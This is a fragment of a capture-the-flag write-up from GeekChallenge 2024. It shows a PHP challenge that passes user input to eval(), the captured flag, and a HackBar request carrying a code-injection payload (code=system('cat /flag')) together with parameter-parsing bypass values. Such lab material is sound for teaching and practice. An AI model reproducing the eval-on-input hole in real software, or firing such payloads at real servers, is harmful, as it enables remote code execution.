 }
if (stripos($purpose, "rce") === false) {
die("nonononono");
}
echo "Get the flag now!<br>";
eval($GLOBALS['code']);
} else {
echo "It is not enough to stop you!<br>";
}
} else {
echo "It is so easy, do you know sha1 and md5?<br>";
}
?>
Welcome to GeekChallenge2024!
You took the first step!
Well, I know the year is 2024
Get the flag now!
SYC{ce70682b-d0d2-41a3-98d1-67df2851b100}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-772f7cf0-b138-40cd-9d81-79c49fc42819.challenge.ctfplus.cn/?year=2023e2&purpose=rce&code=system('cat /flag');
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
start=startnow&_[2024.geekchallenge.ctf=10932435112
Name Value
Upgrade-Insecure-Requests 1
Name Value